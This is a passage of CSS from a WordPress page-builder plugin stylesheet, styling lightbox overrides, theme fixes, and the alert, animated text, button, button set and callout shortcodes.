		padding-right: 0!important;
	}
	.pp_content {
		width: 100%!important;
		height: auto!important;
	}
	.pp_fade {
		width: 100%!important;
		height: 100%!important;
	}
	a.pp_expand,
	a.pp_contract,
	.pp_hoverContainer,
	.pp_gallery,
	.pp_top,
	.pp_bottom {
		display: none!important;
	}
	#pp_full_res img {
		width: 100%!important;
		height: auto!important;
		vertical-align: middle;
	}
	.pp_details {
		display: none !important;
	}
	a.pp_close {
		right: 10px!important;
		top: 10px!important;
	}
}

/* Magnific Popup opacity override */
.mfp-wrap * {
	/*opacity: 1;*/
}
@-webkit-keyframes fadeIn {
	0% {opacity: 0;}
	100% {opacity: 1;}
}

@-moz-keyframes fadeIn {
	0% {opacity: 0;}
	100% {opacity: 1;}
}

@-o-keyframes fadeIn {
	0% {opacity: 0;}
	100% {opacity: 1;}
}

@keyframes fadeIn {
	0% {opacity: 0;}
	100% {opacity: 1;}
}
.mfp-figure {
	-webkit-animation-name: fadeIn;
	-moz-animation-name: fadeIn;
	-o-animation-name: fadeIn;
	animation-name: fadeIn;
	-webkit-animation-duration: 1s;
	-moz-animation-duration: 1s;
	-ms-animation-duration: 1s;
	-o-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode: both;
	-ms-animation-fill-mode: both;
	-o-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility:    hidden;
	-ms-backface-visibility:     hidden;
}

/* Row/Column Link block notices */
.mpc-notice {
	background: #E67D7D;
	color: #fff;
	padding: 1em 2em;
	font-style: italic;
}
.mpc-notice a {
	font-style: italic;
	color: #fff !important;
	border-bottom: 1px dotted;
}
.mpc-notice a:hover {
	color: #eee !important;
}

/* RTL test styles */
.rtl .slick-slide,
[dir="rtl"] .slick-slide {
	float: right;
}
.rtl .mpc-nav__arrow,
[dir="rtl"] .mpc-nav__arrow {
	float: left;
}

/* Experimental fix */
[class*="mpc"],
[class*="mpc"]:after,
[class*="mpc"]:before {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
[class^="mpc-"] .slick-list {
	opacity: 1;
}


/* Genesis theme */
.site-inner {
	overflow: visible;
}

/* Jupiter theme */
.mk-page-section-wrapper {
	overflow: hidden;
}

/* Lightbox Close button in themes */
button.mfp-arrow, button.mfp-close {
	z-index: 1000000;
}

/* Icon anchor link underline on some themes */
.mpc-icon-anchor.mpc-icon-anchor.mpc-icon-anchor:hover {
	text-decoration: none;
}

/* Uncode icon in header cart issue */
.hmenu .fa,
.vmenu .fa,
.menu-overlay .fa {
	font-family: uncodeicon!important;
}
/*----------------------------------------------------------------------------*	ALERT SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-alert-wrap { position: relative; }

.mpc-alert { display: flex; align-items: stretch; width: 100%; overflow: hidden; }

.mpc-alert__icon, .mpc-alert__dismiss { display: flex; align-items: center; justify-content: center; min-width: 2em; }

.mpc-alert__icon i, .mpc-alert__dismiss i { display: block; }

.mpc-alert__dismiss { cursor: pointer; border-width: 0; border-style: none; border-color: transparent; }

.mpc-alert__dismiss.mpc-dismiss--corner { display: block; min-width: initial; text-align: center; position: absolute; top: 0; left: 100%; -webkit-transform: translate3d(-50%, -50%, 0); transform: translate3d(-50%, -50%, 0); }

.mpc-alert__content { display: flex; flex-wrap: wrap; align-items: center; flex-grow: 1; font-family: inherit; }

.mpc-alert__content > * { flex: 0 1 100%; }

.mpc-alert__content p:first-child { margin-top: 0 !important; }

.mpc-alert__content p:last-child { margin-bottom: 0 !important; }

@media screen and (max-width: 767px) { .mpc-alert__icon { display: none; } }

/*----------------------------------------------------------------------------*	ANIMATED TEXT SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-animated-text-wrap { display: inline-block; vertical-align: middle; }

.mpc-animated-text { display: inline-block; vertical-align: middle; min-height: 1em; overflow: hidden; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }

@media screen and (max-width: 768px) { .mpc-animated-text { display: block; margin: 0 auto; } }

.mpc-animated-text:before { content: '\00a0'; display: inline-block; width: 0; float: left; }

.mpc-animated-text__block, .mpc-animated-text__word { font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; }

.mpc-animated-text-wrap.mpc-style--rotator .mpc-animated-text { overflow: hidden; }

.mpc-animated-text-wrap.mpc-style--rotator .mpc-animated-text__block { display: none; }

.mpc-animated-text-wrap.mpc-style--rotator .mpc-animated-text__block:first-child { display: block; }

.mpc-animated-text-wrap.mpc-style--rotator .mpc-animated-text__word { display: inline-block; white-space: nowrap; }

@media screen and (max-width: 992px) { .mpc-animated-text-wrap.mpc-style--rotator .mpc-animated-text__word { white-space: normal; } }

.mpc-animated-text-wrap.mpc-style--rotator.mpc-loaded .mpc-animated-text__block { display: block; }

.mpc-animated-text-wrap.mpc-style--typewrite .mpc-animated-text_block { display: inline-block; }

.mpc-animated-text__pointer { display: inline-block; vertical-align: middle; border-left: 2px solid; margin-left: .25em; line-height: 1; -webkit-animation: mpc-blink .75s infinite; animation: mpc-blink .75s infinite; }

@media screen and (max-width: 992px) { .mpc-animated-text__pointer { display: none; } }

.mpc-animated-text__side { display: inline-block; vertical-align: middle; }

.mpc-animated-text__side.mpc-animated-text__before { margin-right: .4em; }

.mpc-animated-text__side.mpc-animated-text__after { margin-left: .4em; }

@-webkit-keyframes mpc-blink { 0% { opacity: 0; }
  50% { opacity: 1; }
  100% { opacity: 0; } }

@keyframes mpc-blink { 0% { opacity: 0; }
  50% { opacity: 1; }
  100% { opacity: 0; } }

/*----------------------------------------------------------------------------*	BUTTON SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-button { position: relative; display: inline-block; overflow: hidden; text-decoration: none; z-index: 1; }

.mpc-button:hover { -webkit-transform: translate3d(0, 0, 0); }

.mpc-tooltip-wrap > .mpc-button { display: block; }

.mpc-button__content { position: relative; z-index: 2; display: flex; justify-content: center; }

.mpc-button__title { display: inline-block; vertical-align: middle; align-self: center; line-height: initial; }

.mpc-button__icon { text-align: center; vertical-align: middle; display: inline-block; align-self: center; line-height: initial; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }

.mpc-button__background { position: absolute; z-index: 1; opacity: 0; }

.mpc-button:hover .mpc-button__background, .mpc-active .mpc-button .mpc-button__background, .mpc-parent-hover:hover .mpc-button .mpc-button__background { opacity: 1; }

.mpc-button__background.mpc-effect-type--fade.mpc-effect-side--in { top: 0; bottom: 0; left: 0; right: 0; }

.mpc-button__background.mpc-effect-type--slide.mpc-effect-side--top { top: -100%; left: 0; width: 100%; height: 100%; }

.mpc-button:hover .mpc-button__background.mpc-effect-type--slide.mpc-effect-side--top, .mpc-active .mpc-button .mpc-button__background.mpc-effect-type--slide.mpc-effect-side--top, .mpc-parent-hover:hover .mpc-button .mpc-button__background.mpc-effect-type--slide.mpc-effect-side--top { top: 0; }

.mpc-button__background.mpc-effect-type--slide.mpc-effect-side--right { top: 0; left: 100%; width: 100%; height: 100%; }

.mpc-button:hover .mpc-button__background.mpc-effect-type--slide.mpc-effect-side--right, .mpc-active .mpc-button .mpc-button__background.mpc-effect-type--slide.mpc-effect-side--right, .mpc-parent-hover:hover .mpc-button .mpc-button__background.mpc-effect-type--slide.mpc-effect-side--right { left: 0; }

.mpc-button__background.mpc-effect-type--slide.mpc-effect-side--bottom { top: 100%; left: 0; width: 100%; height: 100%; }

.mpc-button:hover .mpc-button__background.mpc-effect-type--slide.mpc-effect-side--bottom, .mpc-active .mpc-button .mpc-button__background.mpc-effect-type--slide.mpc-effect-side--bottom, .mpc-parent-hover:hover .mpc-button .mpc-button__background.mpc-effect-type--slide.mpc-effect-side--bottom { top: 0; }

.mpc-button__background.mpc-effect-type--slide.mpc-effect-side--left { top: 0; left: -100%; width: 100%; height: 100%; }

.mpc-button:hover .mpc-button__background.mpc-effect-type--slide.mpc-effect-side--left, .mpc-active .mpc-button .mpc-button__background.mpc-effect-type--slide.mpc-effect-side--left, .mpc-parent-hover:hover .mpc-button .mpc-button__background.mpc-effect-type--slide.mpc-effect-side--left { left: 0; }

.mpc-button__background.mpc-effect-type--expand.mpc-effect-side--horizontal { top: 0; bottom: 0; left: 50%; right: 50%; }

.mpc-button:hover .mpc-button__background.mpc-effect-type--expand.mpc-effect-side--horizontal, .mpc-active .mpc-button .mpc-button__background.mpc-effect-type--expand.mpc-effect-side--horizontal, .mpc-parent-hover:hover .mpc-button .mpc-button__background.mpc-effect-type--expand.mpc-effect-side--horizontal { left: 5%; right: 5%; }

.mpc-button__background.mpc-effect-type--expand.mpc-effect-side--vertical { top: 50%; bottom: 50%; left: 0; right: 0; }

.mpc-button:hover .mpc-button__background.mpc-effect-type--expand.mpc-effect-side--vertical, .mpc-active .mpc-button .mpc-button__background.mpc-effect-type--expand.mpc-effect-side--vertical, .mpc-parent-hover:hover .mpc-button .mpc-button__background.mpc-effect-type--expand.mpc-effect-side--vertical { top: 5%; bottom: 5%; }

.mpc-button__background.mpc-effect-type--expand.mpc-effect-side--diagonal_left { top: 50%; bottom: 50%; left: -20%; right: -20%; transform: rotate(45deg); }

.mpc-button:hover .mpc-button__background.mpc-effect-type--expand.mpc-effect-side--diagonal_left, .mpc-active .mpc-button .mpc-button__background.mpc-effect-type--expand.mpc-effect-side--diagonal_left, .mpc-parent-hover:hover .mpc-button .mpc-button__background.mpc-effect-type--expand.mpc-effect-side--diagonal_left { top: -60%; bottom: -60%; }

.mpc-button__background.mpc-effect-type--expand.mpc-effect-side--diagonal_right { top: 50%; bottom: 50%; left: -20%; right: -20%; transform: rotate(-45deg); }

.mpc-button:hover .mpc-button__background.mpc-effect-type--expand.mpc-effect-side--diagonal_right, .mpc-active .mpc-button .mpc-button__background.mpc-effect-type--expand.mpc-effect-side--diagonal_right, .mpc-parent-hover:hover .mpc-button .mpc-button__background.mpc-effect-type--expand.mpc-effect-side--diagonal_right { top: -60%; bottom: -60%; }

.mpc-button__content.mpc-effect-type--stay.mpc-effect-side--left .mpc-button__icon { padding-right: .5em; }

.mpc-button__content.mpc-effect-type--stay.mpc-effect-side--left .mpc-button__title { padding-left: 0; }

.mpc-button__content.mpc-effect-type--stay.mpc-effect-side--right .mpc-button__icon { padding-left: .5em; }

.mpc-button__content.mpc-effect-type--stay.mpc-effect-side--right .mpc-button__title { padding-right: 0; }

.mpc-button__content.mpc-effect-type--slide .mpc-button__icon { position: absolute; top: 50%; opacity: 0; -ms-transform: translateY(-50%); transform: translateY(-50%); }

.mpc-button:hover .mpc-button__content.mpc-effect-type--slide .mpc-button__icon, .mpc-active .mpc-button .mpc-button__content.mpc-effect-type--slide .mpc-button__icon, .mpc-parent-hover:hover .mpc-button .mpc-button__content.mpc-effect-type--slide .mpc-button__icon { opacity: 1; }

.mpc-button__content.mpc-effect-type--slide.mpc-effect-side--left .mpc-button__icon { left: -100%; padding: 0; }

.mpc-button:hover .mpc-button__content.mpc-effect-type--slide.mpc-effect-side--left .mpc-button__icon, .mpc-active .mpc-button .mpc-button__content.mpc-effect-type--slide.mpc-effect-side--left .mpc-button__icon, .mpc-parent-hover:hover .mpc-button .mpc-button__content.mpc-effect-type--slide.mpc-effect-side--left .mpc-button__icon { left: 5%; }

.mpc-button__content.mpc-effect-type--slide.mpc-effect-side--right .mpc-button__icon { right: -100%; padding: 0; }

.mpc-button:hover .mpc-button__content.mpc-effect-type--slide.mpc-effect-side--right .mpc-button__icon, .mpc-active .mpc-button .mpc-button__content.mpc-effect-type--slide.mpc-effect-side--right .mpc-button__icon, .mpc-parent-hover:hover .mpc-button .mpc-button__content.mpc-effect-type--slide.mpc-effect-side--right .mpc-button__icon { right: 5%; }

.mpc-button__content.mpc-effect-type--push_out { overflow: hidden; }

.mpc-button__content.mpc-effect-type--push_out .mpc-button__icon { position: absolute; opacity: 0; -ms-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); }

.mpc-button:hover .mpc-button__content.mpc-effect-type--push_out .mpc-button__icon, .mpc-active .mpc-button .mpc-button__content.mpc-effect-type--push_out .mpc-button__icon, .mpc-parent-hover:hover .mpc-button .mpc-button__content.mpc-effect-type--push_out .mpc-button__icon { opacity: 1; }

.mpc-button__content.mpc-effect-type--push_out .mpc-button__title { position: relative; }

.mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--top .mpc-button__icon { top: -100%; left: 50%; }

.mpc-button:hover .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--top .mpc-button__icon, .mpc-active .mpc-button .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--top .mpc-button__icon, .mpc-parent-hover:hover .mpc-button .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--top .mpc-button__icon { top: 50%; }

.mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--top .mpc-button__title { top: 0; }

.mpc-button:hover .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--top .mpc-button__title, .mpc-active .mpc-button .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--top .mpc-button__title, .mpc-parent-hover:hover .mpc-button .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--top .mpc-button__title { top: 5em; }

.mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--right .mpc-button__icon { top: 50%; left: 150%; }

.mpc-button:hover .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--right .mpc-button__icon, .mpc-active .mpc-button .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--right .mpc-button__icon, .mpc-parent-hover:hover .mpc-button .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--right .mpc-button__icon { left: 50%; }

.mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--right .mpc-button__title { left: 0; }

.mpc-button:hover .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--right .mpc-button__title, .mpc-active .mpc-button .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--right .mpc-button__title, .mpc-parent-hover:hover .mpc-button .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--right .mpc-button__title { left: -100%; }

.mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--bottom .mpc-button__icon { top: 150%; left: 50%; }

.mpc-button:hover .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--bottom .mpc-button__icon, .mpc-active .mpc-button .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--bottom .mpc-button__icon, .mpc-parent-hover:hover .mpc-button .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--bottom .mpc-button__icon { top: 50%; }

.mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--bottom .mpc-button__title { top: 0; }

.mpc-button:hover .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--bottom .mpc-button__title, .mpc-active .mpc-button .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--bottom .mpc-button__title, .mpc-parent-hover:hover .mpc-button .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--bottom .mpc-button__title { top: -5em; }

.mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--left .mpc-button__icon { top: 50%; left: -100%; }

.mpc-button:hover .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--left .mpc-button__icon, .mpc-active .mpc-button .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--left .mpc-button__icon, .mpc-parent-hover:hover .mpc-button .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--left .mpc-button__icon { left: 50%; }

.mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--left .mpc-button__title { left: 0; }

.mpc-button:hover .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--left .mpc-button__title, .mpc-active .mpc-button .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--left .mpc-button__title, .mpc-parent-hover:hover .mpc-button .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--left .mpc-button__title { left: 100%; }

/*----------------------------------------------------------------------------*	BUTTON SET SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-button-set { display: inline-block; }

.mpc-button-set.mpc-fullwidth.mpc-style--horizontal { display: -ms-flexbox; display: flex; align-items: center; }

.mpc-button-set.mpc-fullwidth.mpc-style--horizontal > .mpc-button, .mpc-button-set.mpc-fullwidth.mpc-style--horizontal > .mpc-lightbox, .mpc-button-set.mpc-fullwidth.mpc-style--horizontal > .mpc-add_to_cart { flex-grow: 1; }

.mpc-button-set.mpc-fullwidth.mpc-style--horizontal > .mpc-button .mpc-button, .mpc-button-set.mpc-fullwidth.mpc-style--horizontal > .mpc-lightbox .mpc-button, .mpc-button-set.mpc-fullwidth.mpc-style--horizontal > .mpc-add_to_cart .mpc-button { display: block; }

.mpc-button-set.mpc-fullwidth.mpc-style--vertical { display: block; }

.mpc-button-set.mpc-style--vertical { text-align: center; }

.mpc-button-set .mpc-lightbox .mpc-button { vertical-align: bottom; }

.mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-tooltip-wrap, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-add_to_cart-wrap, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-button, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-lightbox, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-add_to_cart { vertical-align: middle; }

.mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-tooltip-wrap:first-child, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-tooltip-wrap:first-child .mpc-button, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-add_to_cart-wrap:first-child, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-add_to_cart-wrap:first-child .mpc-button, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-button:first-child, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-button:first-child .mpc-button, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-lightbox:first-child, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-lightbox:first-child .mpc-button, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-add_to_cart:first-child, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-add_to_cart:first-child .mpc-button { border-bottom-right-radius: 0; border-top-right-radius: 0; padding-left: 0 !important; }

.mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-tooltip-wrap:last-child, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-tooltip-wrap:last-child .mpc-button, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-add_to_cart-wrap:last-child, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-add_to_cart-wrap:last-child .mpc-button, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-button:last-child, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-button:last-child .mpc-button, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-lightbox:last-child, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-lightbox:last-child .mpc-button, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-add_to_cart:last-child, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-add_to_cart:last-child .mpc-button { border-left-width: 0; border-bottom-left-radius: 0; border-top-left-radius: 0; padding-right: 0 !important; }

.mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-tooltip-wrap:not(:first-child):not(:last-child), .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-tooltip-wrap:not(:first-child):not(:last-child) .mpc-button, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-add_to_cart-wrap:not(:first-child):not(:last-child), .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-add_to_cart-wrap:not(:first-child):not(:last-child) .mpc-button, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-button:not(:first-child):not(:last-child), .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-button:not(:first-child):not(:last-child) .mpc-button, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-lightbox:not(:first-child):not(:last-child), .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-lightbox:not(:first-child):not(:last-child) .mpc-button, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-add_to_cart:not(:first-child):not(:last-child), .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-add_to_cart:not(:first-child):not(:last-child) .mpc-button { border-left-width: 0; border-radius: 0; }

.mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-tooltip-wrap, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-add_to_cart-wrap, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-button, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-lightbox, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-add_to_cart { display: block; }

.mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-tooltip-wrap:first-child, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-tooltip-wrap:first-child .mpc-button, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-add_to_cart-wrap:first-child, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-add_to_cart-wrap:first-child .mpc-button, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-button:first-child, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-button:first-child .mpc-button, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-lightbox:first-child, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-lightbox:first-child .mpc-button, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-add_to_cart:first-child, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-add_to_cart:first-child .mpc-button { border-bottom-left-radius: 0; border-bottom-right-radius: 0; padding-top: 0 !important; }

.mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-tooltip-wrap:last-child, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-tooltip-wrap:last-child .mpc-button, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-add_to_cart-wrap:last-child, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-add_to_cart-wrap:last-child .mpc-button, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-button:last-child, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-button:last-child .mpc-button, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-lightbox:last-child, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-lightbox:last-child .mpc-button, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-add_to_cart:last-child, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-add_to_cart:last-child .mpc-button { border-top-width: 0; border-top-left-radius: 0; border-top-right-radius: 0; padding-bottom: 0 !important; }

.mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-tooltip-wrap:not(:first-child):not(:last-child), .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-tooltip-wrap:not(:first-child):not(:last-child) .mpc-button, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-add_to_cart-wrap:not(:first-child):not(:last-child), .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-add_to_cart-wrap:not(:first-child):not(:last-child) .mpc-button, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-button:not(:first-child):not(:last-child), .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-button:not(:first-child):not(:last-child) .mpc-button, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-lightbox:not(:first-child):not(:last-child), .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-lightbox:not(:first-child):not(:last-child) .mpc-button, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-add_to_cart:not(:first-child):not(:last-child), .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-add_to_cart:not(:first-child):not(:last-child) .mpc-button { border-top-width: 0; border-radius: 0; }

.mpc-button-set .mpc-button-separator-box { display: inline-block; -webkit-transform: translateX(-50%); transform: translateX(-50%); }

.mpc-button-set .mpc-button-separator { display: inline-block; min-width: 1em; text-align: center; white-space: nowrap; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }

.mpc-button-set .mpc-button-separator.mpc-empty { min-width: 0; }

.mpc-button-set.mpc-style--vertical .mpc-button-separator-box { -webkit-transform: translateY(-50%); transform: translateY(-50%); }

.mpc-button-set .mpc-button-separator-wrap { position: relative; display: inline-block; width: 0; vertical-align: middle; z-index: 2; }

.mpc-button-set .mpc-button-separator-wrap:last-child { display: none; }

.mpc-button-set.mpc-style--vertical .mpc-button-separator-wrap { display: block; height: 0; width: auto; }

/*----------------------------------------------------------------------------*	CALLOUT SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-callout { display: block; position: relative; -webkit-box-sizing: border-box; box-sizing: border-box; }

.mpc-callout__content { overflow: hidden; }

.mpc-callout__content .mpc-callout__description { padding: 0; }

.mpc-callout__heading { padding: 0; }

.mpc-callout__icon-wrap { display: block; }

.mpc-callout__icon-wrap:not(.mpc-icon--image) i { width: 1.35em; height: 1.35em; line-height: 1.35em; font-style: normal; }

.mpc-callout__icon-wrap i { display: block; text-align: center; }

.mpc-callout__icon-wrap img { vertical-align: middle; }

.mpc-callout__icon { display: inline-block; max-width: 100%; }

/* Style 1 */
.mpc-callout--style_1 { display: flex; align-items: center; width: 100%; }

.mpc-callout--style_1 .mpc-callout__content { flex: 1 1 auto; }

.mpc-callout--style_1 .mpc-callout__content p:first-child { margin-top: 0 !important; }

.mpc-callout--style_1 .mpc-callout__content p:last-child { margin-bottom: 0 !important; }

.mpc-callout--style_1 .mpc-callout__button { white-space: nowrap; flex: 0 0 auto; }

.mpc-callout--style_1 .mpc-callout__button .mpc-button { vertical-align: bottom; }

/* Style 2 */
.mpc-callout--style_2 { text-align: center; }

/* Style 3 */
.mpc-callout--style_3 { text-align: center; }

/* Style 4 */
.mpc-callout--style_4 { display: table; width: 100%; }

.mpc-callout--style_4 .mpc-callout__icon-wrap { display: table-cell; vertical-align: middle; }

.mpc-callout--style_4 .mpc-callout__content { display: table-cell; vertical-align: middle; }

.mpc-callout--style_4 .mpc-callout__content p:first-child { margin-top: 0 !important; }

.mpc-callout--style_4 .mpc-callout__content p:last-child { margin-bottom: 0 !important; }

.mpc-callout--style_4 .mpc-callout__button { display: table-cell; vertical-align: middle; white-space: nowrap; }

.mpc-callout--style_4 .mpc-callout__button .mpc-button { vertical-align: bottom; }

/* Style 5 */
.mpc-callout--style_5 { display: table; width: 100%; }

.mpc-callout--style_5 .mpc-callout__content { display: table-cell; width: 40%; text-align: left; vertical-align: middle; }

.mpc-callout--style_5 .mpc-callout__content p:first-child { margin-top: 0 !important; }

.mpc-callout--style_5 .mpc-callout__content p:last-child { margin-bottom: 0 !important; }

.mpc-callout--style_5 .mpc-callout__icon-wrap { display: table-cell; width: 10%; vertical-align: middle; text-align: center; }

.mpc-callout--style_5 .mpc-callout__button { display: table-cell; width: 40%; text-align: right; vertical-align: middle; }

.mpc-callout--style_5 .mpc-callout__button .mpc-button { vertical-align: bottom; }

/* Style 6 */
.mpc-callout--style_6 { text-align: center; }

/* Style 7 */
.mpc-callout--style_7 { text-align: center; }

/* Style 8 */
.mpc-callout--style_8 .mpc-callout__icon-wrap { float: left; }

/* Style 9 */
.mpc-callout--style_9 .mpc-callout__icon-wrap { float: right; }

@media screen and (max-width: 992px) { .mpc-callout__heading, .mpc-callout__description, .mpc-callout__button, .mpc-callout__icon-wrap { text-align: center !important; }
  .mpc-callout__heading { line-height: 1.25em !important; }
  .mpc-callout__heading, .mpc-callout__description { max-width: initial !important; }
  .mpc-callout--style_1, .mpc-callout--style_4, .mpc-callout--style_5, .mpc-callout--style_8, .mpc-callout--style_9 { display: block; }
  .mpc-callout--style_1 .mpc-callout__icon-wrap, .mpc-callout--style_1 .mpc-callout__content, .mpc-callout--style_1 .mpc-callout__button, .mpc-callout--style_4 .mpc-callout__icon-wrap, .mpc-callout--style_4 .mpc-callout__content, .mpc-callout--style_4 .mpc-callout__button, .mpc-callout--style_5 .mpc-callout__icon-wrap, .mpc-callout--style_5 .mpc-callout__content, .mpc-callout--style_5 .mpc-callout__button, .mpc-callout--style_8 .mpc-callout__icon-wrap, .mpc-callout--style_8 .mpc-callout__content, .mpc-callout--style_8 .mpc-callout__button, .mpc-callout--style_9 .mpc-callout__icon-wrap, .mpc-callout--style_9 .mpc-callout__content, .mpc-callout--style_9 .mpc-callout__button { display: block; width: 100%; }
  .mpc-callout--style_1 .mpc-callout .mpc-button, .mpc-callout--style_1 .mpc-callout__icon, .mpc-callout--style_4 .mpc-callout .mpc-button, .mpc-callout--style_4 .mpc-callout__icon, .mpc-callout--style_5 .mpc-callout .mpc-button, .mpc-callout--style_5 .mpc-callout__icon, .mpc-callout--style_8 .mpc-callout .mpc-button, .mpc-callout--style_8 .mpc-callout__icon, .mpc-callout--style_9 .mpc-callout .mpc-button, .mpc-callout--style_9 .mpc-callout__icon { margin-left: 0 !important; margin-right: 0 !important; }
